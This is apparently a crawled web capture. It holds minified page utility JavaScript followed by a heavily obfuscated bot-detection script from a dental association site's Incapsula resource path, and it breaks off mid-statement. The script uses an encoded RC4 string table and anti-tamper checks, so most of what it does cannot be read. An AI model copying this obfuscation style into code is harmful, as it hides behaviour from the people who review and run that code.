f=e.get_completionList();var c=f.childNodes;for(var b=0;b<c.length;b++){var g=c[b];var d=g._value;g.innerHTML=g.innerHTML.replace(/&gt;/g,">").replace(/&lt;/g,"<")}}function centerElement(b){var f=document.getElementById(b);if(!f){return}var g=getClientBounds();var d=g.split("|");var c=d[0];var k=d[1];var e=getPageHeight();var a=k;if(e>a){a=e}else{a=a-10}var j=0;var h=0;if(document.documentElement&&document.documentElement.scrollTop){j=document.documentElement.scrollLeft;h=document.documentElement.scrollTop}else{j=document.body.scrollLeft;h=document.body.scrollTop}j=Math.max(0,Math.floor(j+c/2-f.offsetWidth/2));h=Math.max(0,Math.floor(h+k/2-f.offsetHeight/2));f.style.left=j+"px";f.style.top=h+"px"}function getCoordinates(b){var a=document.getElementById(b);if(!a){return}return a.style.left.replace("px","")+";"+a.style.top.replace("px","")}function centerElementInElement(a,c){var d=document.getElementById(a);var h=document.getElementById(c);if(!d||!h){return}var j=h.offsetWidth;var e=h.offsetHeight;var b=d.offsetWidth;var k=d.offsetHeight;var g=0;var f=0;if(b<j){g=(j/2)-(b/2)}if(k<e){f=(e/2)-(k/2)}d.style.left=g+"px";d.style.top=f+"px"}function getElementsByClassName(b,f,a){var e=(f=="*"&&b.all)?b.all:b.getElementsByTagName(f);var h=new Array();a=a.replace(/\-/g,"\\-");var g=new RegExp("(^|\\s)"+a+"(\\s|$)");var d;for(var c=0;c<e.length;c++){d=e[c];if(g.test(d.className)){h.push(d)}}return(h)};

--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24727
content:
var _0x3a35=['\x4e\x43\x37\x44\x68\x51\x3d\x3d','\x77\x70\x4c\x44\x70\x4d\x4f\x33','\x45\x78\x73\x49','\x77\x70\x51\x74\x63\x77\x63\x3d','\x45\x51\x6b\x47\x77\x71\x6c\x75\x77\x70\x78\x33','\x61\x47\x72\x43\x76\x47\x33\x44\x6e\x38\x4b\x35\x49\x63\x4f\x33\x77\x37\x31\x38\x65\x54\x6f\x3d','\x61\x41\x74\x32\x77\x36\x70\x39\x41\x38\x4f\x48\x77\x6f\x2f\x44\x73\x73\x4b\x54\x77\x72\x37\x43\x6f\x55\x48\x43\x68\x73\x4f\x4e\x66\x41\x33\x44\x73\x6d\x6e\x43\x6a\x6c\x7a\x44\x75\x67\x3d\x3d','\x77\x72\x73\x6b\x77\x35\x48\x43\x73\x63\x4f\x50','\x4f\x7a\x33\x43\x74\x33\x56\x76','\x4f\x33\x66\x43\x73\x33\x7a\x44\x69\x67\x3d\x3d','\x42\x73\x4b\x74\x66\x67\x3d\x3d','\x77\x71\x74\x59\x77\x6f\x55\x3d','\x77\x34\x66\x44\x74\x4d\x4f\x33','\x44\x57\x62\x44\x69\x67\x3d\x3d','\x43\x4d\x4f\x59\x77\x35\x4d\x3d','\x77\x6f\x41\x6d\x77\x34\x63\x3d','\x77\x36\x4d\x4c\x52\x51\x3d\x3d','\x65\x4d\x4b\x43\x77\x36\x33\x44\x6f\x51\x3d\x3d','\x77\x71\x70\x37\x77\x36\x41\x4d\x61\x54\x7a\x44\x6a\x41\x3d\x3d','\x51\x6c\x7a\x43\x76\x63\x4f\x43\x62\x7a\x35\x65\x77\x37\x66\x44\x6b\x4d\x4b\x74\x77\x6f\x39\x59\x63\x67\x3d\x3d','\x77\x35\x7a\x43\x71\x38\x4f\x41','\x77\x71\x6c\x4e\x77\x35\x51\x3d','\x45\x45\x44\x43\x71\x67\x3d\x3d','\x77\x72\x6f\x47\x52\x46\x44\x43\x68\x63\x4f\x4a\x61\x45\x58\x44\x68\x4d\x4f\x67\x54\x48\x35\x6f\x77\x70\x66\x44\x68\x63\x4f\x50\x57\x38\x4b\x4c\x77\x72\x72\x43\x6d\x6d\x55\x71\x77\x35\x55\x77\x50\x63\x4b\x56\x77\x36\x6c\x45\x77\x71\x52\x66\x77\x36\x30\x69\x5a\x73\x4b\x65\x50\x4d\x4f\x56\x61\x78\x44\x43\x76\x4d\x4b\x38','\x77\x72\x67\x6a\x77\x36\x38\x3d','\x66\x43\x76\x44\x74\x77\x3d\x3d','\x46\x38\x4b\x70\x77\x6f\x6b\x3d','\x42\x38\x4b\x4a\x55\x41\x3d\x3d','\x77\x6f\x54\x44\x67\x73\x4f\x75\x52\x67\x3d\x3d','\x57\x4d\x4b\x4d\x77\x37\x72\x44\x73\x53\x7a\x43\x6d\x38\x4f\x51\x77\x35\x6f\x3d','\x77\x6f\x78\x52\x54\x31\x6b\x3d','\x42\x4d\x4f\x51\x77\x36\x72\x44\x69\x48\x52\x54\x77\x35\x51\x3d','\x4e\x63\x4b\x7a\x44\x38\x4b\x37\x77\x71\x46\x4a\x53\x58\x66\x43\x76\x43\x30\x4c\x77\x71\x4a\x4a\x77\x72\x39\x49\x56\x6d\x34\x6b','\x50\x4d\x4b\x38\x77\x72\x45\x3d','\x77\x70\x31\x33\x48\x4d\x4b\x70\x55\x53\x46\x6b\x4d\x63\x4b\x38\x47\x38\x4f\x52\x77\x37\x50\x44\x70\x63\x4f\x47\x4d\x56\x66\x43\x6e\x73\x4b\x34\x57\x56\x59\x72\x77\x70\x48\x44\x6c\x56\x6a\x44\x6a\x53\x5a\x54\x77\x37\x58\x43\x71\x38\x4f\x4e\x77\x70\x2f\x44\x6b\x79\x44\x43\x6c\x73\x4b\x69\x65\x4d\x4f\x58\x44\x6a\x68\x32\x52\x4d\x4b\x2f\x4e\x38\x4f\x4a\x46\x73\x4b\x63\x77\x71\x44\x43\x76\x45\x42\x79\x54\x4d\x4b\x47\x45\x6b\x70\x63\x77\x34\x33\x44\x73\x73\x4b\x47\x77\x70\x56\x6a\x61\x30\x37\x43\x6d\x38\x4f\x33\x47\x38\x4b\x69\x51\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x67\x62\x44\x71\x4d\x4f\x4e\x77\x37\x73\x3d','\x46\x73\x4b\x31\x77\x70\x30\x6a\x59\x51\x4d\x75\x48\x51\x3d\x3d','\x65\x79\x72\x44\x6e\x32\x4c\x44\x6f\x53\x63\x64\x63\x4d\x4f\x4d\x77\x70\x6f\x45\x77\x71\x37\x44\x6b\x4d\x4b\x68\x77\x35\x64\x78\x44\x63\x4b\x74\x77\x70\x38\x3d','\x77\x35\x42\x6a\x77\x70\x4d\x3d','\x77\x70\x42\x39\x64\x33\x54\x44\x6f\x38\x4f\x34\x77\x35\x72\x44\x75\x73\x4b\x58\x77\x6f\x46\x6e\x77\x70\x68\x51\x77\x71\x4d\x3d','\x77\x37\x7a\x44\x76\x78\x72\x43\x74\x45\x37\x43\x6b\x73\x4b\x38\x4b\x56\x56\x36\x77\x70\x6b\x50\x4b\x4d\x4b\x43','\x77\x6f\x30\x6a\x77\x6f\x74\x2b\x77\x6f\x76\x43\x6b\x4d\x4b\x55\x4d\x67\x39\x68\x77\x35\x77\x43\x65\x41\x3d\x3d','\x77\x72\x6a\x44\x67\x63\x4f\x34\x62\x7a\x33\x44\x6c\x4d\x4b\x59\x77\x36\x49\x4e\x77\x72\x6a\x43\x6a\x79\x7a\x43\x6f\x73\x4b\x47\x64\x57\x72\x44\x71\x77\x3d\x3d','\x42\x73\x4b\x56\x51\x38\x4f\x30\x5a\x45\x51\x2b\x46\x6d\x51\x68\x77\x35\x72\x43\x6c\x46\x73\x49\x4d\x4d\x4b\x2b\x77\x71\x6e\x43\x6c\x67\x3d\x3d','\x77\x34\x66\x43\x6f\x38\x4f\x47\x55\x73\x4f\x61\x77\x37\x34\x64\x77\x6f\x33\x43\x6c\x63\x4b\x6d','\x77\x70\x5a\x38\x77\x71\x4d\x3d','\x77\x36\x44\x43\x6c\x73\x4f\x6d','\x77\x71\x72\x44\x6a\x4d\x4f\x7a\x54\x51\x3d\x3d','\x77\x72\x63\x70\x63\x7a\x59\x4b\x49\x56\x51\x3d','\x77\x37\x63\x50\x77\x34\x49\x52\x77\x35\x38\x51\x47\x4d\x4f\x73\x4e\x6b\x55\x42\x77\x70\x33\x44\x6a\x73\x4b\x39\x42\x52\x38\x4d\x43\x38\x4f\x34\x48\x32\x78\x72\x4a\x4d\x4f\x32\x4d\x41\x3d\x3d','\x44\x63\x4f\x48\x77\x37\x38\x3d','\x77\x34\x41\x4a\x54\x41\x3d\x3d','\x77\x35\x45\x34\x65\x56\x73\x3d','\x45\x54\x54\x44\x6f\x6c\x76\x43\x70\x4d\x4f\x30\x65\x41\x3d\x3d','\x54\x45\x77\x42\x77\x70\x68\x31\x77\x6f\x64\x33\x77\x71\x2f\x43\x6b\x4d\x4f\x33\x77\x36\x5a\x78\x47\x38\x4f\x36\x77\x72\x73\x54\x65\x78\x73\x44\x4d\x73\x4f\x62\x54\x63\x4b\x48\x77\x6f\x78\x5a\x77\x35\x48\x44\x71\x47\x2f\x44\x76\x55\x54\x44\x74\x67\x3d\x3d','\x77\x35\x37\x44\x67\x63\x4b\x55','\x77\x36\x72\x44\x71\x32\x49\x3d','\x77\x72\x48\x44\x69\x63\x4f\x76\x65\x41\x3d\x3d','\x77\x35\x66\x44\x67\x31\x4d\x73\x41\x63\x4f\x69\x44\x67\x3d\x3d','\x77\x37\x4a\x30\x77\x34\x2f\x43\x76\x63\x4f\x4b\x77\x34\x56\x48\x64\x67\x64\x56\x58\x38\x4f\x53\x77\x36\x72\x44\x70\x41\x72\x44\x6a\x45\x45\x44','\x5a\x73\x4b\x75\x77\x35\x77\x3d','\x77\x72\x78\x76\x77\x72\x59\x58','\x77\x37\x7a\x43\x6b\x78\x7a\x43\x6f\x79\x54\x44\x67\x4d\x4b\x38','\x56\x47\x51\x31\x77\x35\x4c\x44\x6a\x4d\x4b\x5a\x59\x73\x4b\x32\x77\x34\x50\x43\x76\x79\x48\x43\x68\x48\x34\x66\x77\x6f\x50\x44\x74\x43\x78\x71\x77\x70\x2f\x44\x6a\x51\x3d\x3d','\x46\x48\x37\x44\x67\x42\x7a\x44\x71\x45\x6b\x63\x77\x36\x59\x3d','\x4e\x41\x6b\x41','\x77\x71\x34\x34\x50\x32\x6e\x44\x67\x73\x4b\x54\x77\x70\x6f\x3d','\x50\x4d\x4b\x31\x77\x72\x45\x3d','\x42\x52\x67\x54\x77\x6f\x6c\x79\x77\x6f\x49\x3d','\x41\x6c\x7a\x43\x68\x58\x73\x66\x77\x70\x41\x68\x77\x71\x70\x47\x77\x71\x51\x30\x42\x4d\x4f\x69\x4c\x6e\x64\x4d\x4c\x38\x4f\x53\x77\x35\x51\x3d','\x43\x4d\x4f\x58\x4c\x67\x3d\x3d','\x77\x72\x77\x68\x77\x6f\x31\x79\x77\x70\x50\x43\x67\x51\x3d\x3d','\x49\x4d\x4b\x79\x48\x38\x4b\x67\x77\x6f\x68\x4a\x62\x31\x62\x43\x6c\x41\x6b\x42','\x77\x36\x2f\x44\x75\x55\x34\x56\x47\x4d\x4f\x71\x47\x55\x6b\x74\x77\x35\x2f\x43\x6f\x56\x31\x32\x5a\x73\x4b\x4d\x63\x4d\x4f\x39\x52\x4d\x4b\x6f\x77\x35\x76\x44\x6c\x30\x7a\x44\x6c\x47\x77\x6c\x77\x70\x31\x6e\x77\x72\x66\x44\x6e\x73\x4b\x46\x42\x4d\x4b\x77','\x77\x70\x50\x44\x74\x4d\x4b\x31\x77\x70\x6f\x68\x51\x33\x42\x4a','\x45\x73\x4f\x75\x46\x38\x4b\x59\x51\x47\x44\x43\x70\x63\x4f\x36','\x42\x44\x54\x44\x75\x6d\x44\x43\x72\x4d\x4f\x39','\x77\x36\x48\x44\x6c\x51\x38\x3d','\x77\x37\x49\x38\x65\x57\x72\x43\x6a\x38\x4f\x46\x66\x51\x3d\x3d','\x4e\x51\x63\x71\x77\x37\x67\x3d','\x77\x35\x49\x63\x57\x51\x3d\x3d','\x4b\x31\x34\x4a','\x5a\x31\x7a\x43\x6d\x32\x44\x44\x6e\x63\x4b\x6f\x44\x73\x4f\x68\x77\x37\x42\x7a\x49\x6b\x58\x43\x67\x52\x50\x43\x6f\x4d\x4f\x34\x59\x57\x35\x4b\x41\x6d\x67\x6f\x42\x55\x44\x43\x67\x6b\x46\x67\x4c\x63\x4b\x6d\x77\x72\x49\x3d','\x77\x34\x50\x44\x67\x30\x6b\x63'];(function(_0x3df733,_0x26a0e3){var _0x376698=function(_0x1e26de){while(--_0x1e26de){_0x3df733['\x70\x75\x73\x68'](_0x3df733['\x73\x68\x69\x66\x74']());}};var _0x44f4fa=function(){var _0x2ca7d0={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x20106d,_0x1151ff,_0x3957d5,_0x6b292b){_0x6b292b=_0x6b292b||{};var _0x49e4df=_0x1151ff+'\x3d'+_0x3957d5;var _0x277993=0x0;for(var _0x277993=0x0,_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];_0x277993<_0x1fa77a;_0x277993++){var _0x541b5b=_0x20106d[_0x277993];_0x49e4df+='\x3b\x20'+_0x541b5b;var _0x1476ae=_0x20106d[_0x541b5b];_0x20106d['\x70\x75\x73\x68'](_0x1476ae);_0x1fa77a=_0x20106d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1476ae!==!![]){_0x49e4df+='\x3d'+_0x1476ae;}}_0x6b292b['\x63\x6f\x6f\x6b\x69\x65']=_0x49e4df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa4cd28,_0x9092b7){_0xa4cd28=_0xa4cd28||function(_0x1ace0e){return _0x1ace0e;};var _0x4fe9af=_0xa4cd28(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x9092b7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a60c7=function(_0x21df4f,_0x5bb611){_0x21df4f(++_0x5bb611);};_0x4a60c7(_0x376698,_0x26a0e3);return _0x4fe9af?decodeURIComponent(_0x4fe9af[0x1]):undefined;}};var _0x4ed99a=function(){var _0x5974be=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5974be['\x74\x65\x73\x74'](_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4ed99a;var _0x27c38e='';var _0x4b5880=_0x2ca7d0['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b5880){_0x2ca7d0['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b5880){_0x27c38e=_0x2ca7d0['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2ca7d0['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x44f4fa();}(_0x3a35,0x102));var _0x53a3=function(_0x3df733,_0x26a0e3){_0x3df733=_0x3df733-0x0;var _0x376698=_0x3a35[_0x3df733];if(_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2e709c=function(){return this;};var _0x44f4fa=_0x2e709c();var _0x2ca7d0='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x44f4fa['\x61\x74\x6f\x62']||(_0x44f4fa['\x61\x74\x6f\x62']=function(_0x20106d){var _0x1151ff=String(_0x20106d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3957d5=0x0,_0x6b292b,_0x49e4df,_0x307d55=0x0,_0x277993='';_0x49e4df=_0x1151ff['\x63\x68\x61\x72\x41\x74'](_0x307d55++);~_0x49e4df&&(_0x6b292b=_0x3957d5%0x4?_0x6b292b*0x40+_0x49e4df:_0x49e4df,_0x3957d5++%0x4)?_0x277993+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x6b292b>>(-0x2*_0x3957d5&0x6)):0x0){_0x49e4df=_0x2ca7d0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49e4df);}return _0x277993;});}());var _0x1fa77a=function(_0x541b5b,_0x1476ae){var _0xa4cd28=[],_0x9092b7=0x0,_0x1ace0e,_0x4fe9af='',_0x4a60c7='';_0x541b5b=atob(_0x541b5b);for(var _0x21df4f=0x0,_0x5bb611=_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x21df4f<_0x5bb611;_0x21df4f++){_0x4a60c7+='\x25'+('\x30\x30'+_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21df4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x541b5b=decodeURIComponent(_0x4a60c7);for(var _0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0xa4cd28[_0x4ed99a]=_0x4ed99a;}for(_0x4ed99a=0x0;_0x4ed99a<0x100;_0x4ed99a++){_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a]+_0x1476ae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ed99a%_0x1476ae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;}_0x4ed99a=0x0;_0x9092b7=0x0;for(var _0x5974be=0x0;_0x5974be<_0x541b5b['\x6c\x65\x6e\x67\x74\x68'];_0x5974be++){_0x4ed99a=(_0x4ed99a+0x1)%0x100;_0x9092b7=(_0x9092b7+_0xa4cd28[_0x4ed99a])%0x100;_0x1ace0e=_0xa4cd28[_0x4ed99a];_0xa4cd28[_0x4ed99a]=_0xa4cd28[_0x9092b7];_0xa4cd28[_0x9092b7]=_0x1ace0e;_0x4fe9af+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x541b5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5974be)^_0xa4cd28[(_0xa4cd28[_0x4ed99a]+_0xa4cd28[_0x9092b7])%0x100]);}return _0x4fe9af;};_0x53a3['\x72\x63\x34']=_0x1fa77a;_0x53a3['\x64\x61\x74\x61']={};_0x53a3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x27c38e=_0x53a3['\x64\x61\x74\x61'][_0x3df733];if(_0x27c38e===undefined){if(_0x53a3['\x6f\x6e\x63\x65']===undefined){var _0x4b5880=function(_0x391cf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x391cf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b4956=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b4956['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5828fa){if(!Boolean(~_0x5828fa)){return _0x5828fa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b5880['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1d067d){for(var _0x40463e=0x0,_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40463e<_0x49ce83;_0x40463e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x49ce83=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1d067d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b5880(_0x53a3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x53a3['\x6f\x6e\x63\x65']=!![];}_0x376698=_0x53a3['\x72\x63\x34'](_0x376698,_0x26a0e3);_0x53a3['\x64\x61\x74\x61'][_0x3df733]=_0x376698;}else{_0x376698=_0x27c38e;}return _0x376698;};(function(){var _0x549ea4={'\x6f\x56\x4f':function _0x1b83ef(_0x1e77a3,_0x2fff60){return _0x1e77a3+_0x2fff60;},'\x53\x56\x47':function _0x5bce7b(_0x1706a1,_0x5f1dec){return _0x1706a1+_0x5f1dec;},'\x46\x46\x77':function _0x2507ab(_0x2e5ade,_0x274d22){return _0x2e5ade+_0x274d22;},'\x7a\x77\x67':function _0x1ea5b0(_0x267c45){return _0x267c45();},'\x6b\x6d\x4d':function _0x5cd5aa(_0x3fd144,_0x5f3ec7){return _0x3fd144-_0x5f3ec7;},'\x48\x72\x7a':function _0x51870f(_0x2a76d0,_0x49f7c2){return _0x2a76d0-_0x49f7c2;},'\x45\x67\x59':function _0x446c19(_0x3750be,_0x2aa3ed){return _0x3750be+_0x2aa3ed;},'\x67\x4c\x6c':function _0x1a0999(_0x43baf5,_0xaa729b){return _0x43baf5+_0xaa729b;},'\x65\x77\x7a':function _0x3bb5db(_0xf4f3bf,_0x3ff616){return _0xf4f3bf-_0x3ff616;}};var _0x2a1b97=_0x53a3('0x0', '\x23\x66\x53\x25')[_0x53a3('0x1', '\x25\x45\x70\x38')]('\x7c'),_0x5cb08e=0x0;while(!![]){switch(_0x2a1b97[_0x5cb08e++]){case'\x30':var _0x34016c=new _0x5412bf[_0x53a3('0x2', '\x57\x71\x51\x53')](0x3);continue;case'\x31':var _0x2831d1=_0x53a3('0x3', '\x36\x7a\x6b\x36');continue;case'\x32':var _0x5a4485={'\x76\x52\x48':function _0x4c1021(_0x17eec5,_0x1d60b6){return _0x549ea4[_0x53a3('0x4', '\x7a\x63\x4c\x4b')](_0x17eec5,_0x1d60b6);},'\x58\x43\x78':function _0x16a462(_0x5eecb3,_0x5a604c){return _0x549ea4[_0x53a3('0x5', '\x56\x45\x73\x47')](_0x5eecb3,_0x5a604c);},'\x65\x6c\x55':function _0x44e50b(_0xe81251,_0x3e1c6a){return _0xe81251(_0x3e1c6a);},'\x6e\x72\x61':function _0x59f4f4(_0x641335,_0x1884a5){return _0x549ea4[_0x53a3('0x6', '\x33\x51\x4a\x30')](_0x641335,_0x1884a5);},'\x76\x56\x5a':function _0x2eb8d2(_0x6c0677){return _0x549ea4[_0x53a3('0x7', '\x59\x4f\x76\x39')](_0x6c0677);},'\x55\x50\x41':function _0x5d604b(_0x5c267e,_0x378355){return _0x549ea4[_0x53a3('0x8', '\x6c\x40\x39\x64')](_0x5c267e,_0x378355);},'\x58\x6d\x4d':function _0x2ca307(_0x2160ae,_0x70bf1d){return _0x2160ae+_0x70bf1d;},'\x5a\x4d\x45':function _0x59ec6a(_0x218d5a,_0x3e8ab2){return _0x549ea4[_0x53a3('0x9', '\x25\x45\x70\x38')](_0x218d5a,_0x3e8ab2);},'\x45\x6e\x59':function _0x13437e(_0x5bb064,_0x4262c9){return _0x5bb064==_0x4262c9;}};continue;case'\x33':var _0x47fcf2=function(){_0x34016c[0x2]=_0x5a4485[_0x53a3('0xa', '\x26\x4a\x21\x62')]('\x72\x3a',new _0x5412bf[_0x53a3('0xb', '\x75\x29\x6b\x5d')]()[_0x53a3('0xc', '\x55\x4c\x78\x4c')]()-_0x3f1b4c);_0x59df1d[_0x53a3('0xd', '\x7a\x46\x4e\x63')](_0x53a3('0xe', '\x23\x43\x61\x74'))[_0x53a3('0xf', '\x46\x58\x66\x75')]=_0x5a4485[_0x53a3('0x10', '\x36\x7a\x6b\x36')](_0x53a3('0x11', '\x26\x4a\x21\x62'),_0x5a4485[_0x53a3('0x12', '\x64\x43\x52\x57')](_0x40eee5,_0x5a4485[_0x53a3('0x13', '\x36\x33\x5d\x6d')](_0x5a4485[_0x53a3('0x14', '\x72\x49\x32\x50')](_0x5a4485[_0x53a3('0x15', '\x7a\x63\x4c\x4b')](_0x2831d1,'\x20\x28'),_0x34016c[_0x53a3('0x16', '\x38\x79\x32\x41')]()),'\x29')));};continue;case'\x34':var _0x59df1d=_0x5412bf[_0x53a3('0x17', '\x75\x29\x6b\x5d')];continue;case'\x35':var _0x3f1b4c=new _0x5412bf[_0x53a3('0x18', '\x4a\x6d\x57\x30')]()[_0x53a3('0x19', '\x6c\x40\x39\x64')]();continue;case'\x36':var _0x5d4cf3;continue;case'\x37':var _0x40eee5=_0x5412bf[_0x53a3('0x1a', '\x41\x21\x6d\x63')];continue;case'\x38':var _0x552646=_0x53a3('0x1c', '\x5e\xe3\x03\x6d\x3a\x27\xda\x54');continue;case'\x39':var _0x5412bf=this[_0x53a3('0x1d', '\x44\x68\x66\x39')];continue;case'\x31\x30':try{_0x5412bf[_0x53a3('0x1e', '\x72\x49\x32\x50')]=function(){if(!window[_0x53a3('0x1f', '\x36\x33\x5d\x6d')])_0x5a4485[_0x53a3('0x20', '\x29\x41\x79\x4f')](_0x47fcf2);};if(_0x5412bf[_0x53a3('0x21', '\x4a\x6d\x57\x30')]){_0x5d4cf3=new _0x5412bf[_0x53a3('0x22', '\x63\x66\x48\x6f')]();}else{_0x5d4cf3=new _0x5412bf[_0x53a3('0x23', '\x4f\x73\x4d\x25')](_0x53a3('0x24', '\x68\x59\x44\x2a'));}_0x5d4cf3[_0x53a3('0x25', '\x7a\x63\x4c\x4b')]=function(){switch(_0x5d4cf3[_0x53a3('0x26', '\x23\x43\x61\x74')]){case 0x0:_0x2831d1=_0x5a4485[_0x53a3('0x27', '\x56\x45\x73\x47')](_0x5a4485[_0x53a3('0x28', '\x23\x43\x61\x74')](new _0x5412bf[_0x53a3('0x29', '\x38\x79\x32\x41')]()[_0x53a3('0x2a', '\x57\x28\x67\x43')](),_0x3f1b4c),_0x53a3('0x2b', '\x33\x6d\x31\x53'));break;case 0x1:_0x2831d1=_0x5a4485[_0x53a3('0x2c', '\x6c\x40\x39\x64')](_0x5a4485[_0x53a3('0x2d', '\x26\x4a\x21\x62')](new _0x5412bf[_0x53a3('0x2e', '\x26\x4a\x21\x62')]()[_0x53a3('0x2f', '\x4e\x23\x29\x43')](),_0x3f1b4c),_0x53a3('0x30', '\x4b\x6d\x31\x50'));break;case 0x2:_0x2831d1=_0x5a4485[_0x53a3('0x31', '\x78\x70\x29\x36')](_0x5a4485[_0x53a3('0x32', '\x30\x58\x48\x59')](new _0x5412bf[_0x53a3('0x33', '\x68\x59\x44\x2a')]()[_0x53a3('0x34', '\x30\x58\x48\x59')](),_0x3f1b4c),_0x53a3('0x35', '\x25\x45\x70\x38'));break;case 0x3:_0x2831d1=_0x5a4485[_0x53a3('0x36', '\x75\x29\x6b\x5d')](new _0x5412bf[_0x53a3('0x37', '\x56\x45\x73\x47')]()[_0x53a3('0x38', '\x41\x4e\x4d\x4d')](),_0x3f1b4c)+_0x53a3('0x39', '\x44\x76\x4b\x70');break;case 0x4:_0x2831d1=_0x53a3('0x3a', '\x59\x4f\x76\x39');_0x34016c[0x1]='\x63\x3a'+_0x5a4485[_0x53a3('0x3b', '\x44\x76\x4b\x70')](new _0x5412bf[_0x53a3('0x2e', '\x26\x4a\x21\x62')]()[_0x53a3('0x3c', '\x5a\x71\x23\x62')](),_0x3f1b4c);if(_0x5a4485[_0x53a3('0x3d', '\x72\x49\x32\x50')](_0x5d4cf3[_0x53a3('0x3e', '\x4b\x6d\x31\x50')],0xc8)){if(window[_0x53a3('0x3f', '\x53\x37\x6f\x26')]){_0x5a4485[_0x53a3('0x40', 